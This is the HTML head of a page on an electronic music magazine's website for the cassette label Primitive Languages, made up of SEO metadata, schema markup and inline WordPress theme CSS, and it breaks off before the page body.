

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/label/primitive-languages/
body_size: 20645
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Primitive Languages - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/label/primitive-languages/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Primitive Languages - Inverted Audio" />
	<meta property="og:description" content="Exquisitely curated cassette label specializing in hard-to-find, high-quality releases in the experimental electronic realms." />
	<meta property="og:url" content="https://inverted-audio.com/label/primitive-languages/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/label/primitive-languages/","url":"https://inverted-audio.com/label/primitive-languages/","name":"Primitive Languages - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/label/primitive-languages/#primaryimage"},"image":{"@id":"https://inverted-audio.com/label/primitive-languages/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics.jpg","breadcrumb":{"@id":"https://inverted-audio.com/label/primitive-languages/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/label/primitive-languages/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/bobby_flan_calaesthetics.jpg","width":1000,"height":1000,"caption":"Bobby Flan Calaesthetics"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/label/primitive-languages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Primitive Languages"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Primitive Languages Label Feed" href="https://inverted-audio.com/label/primitive-languages/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


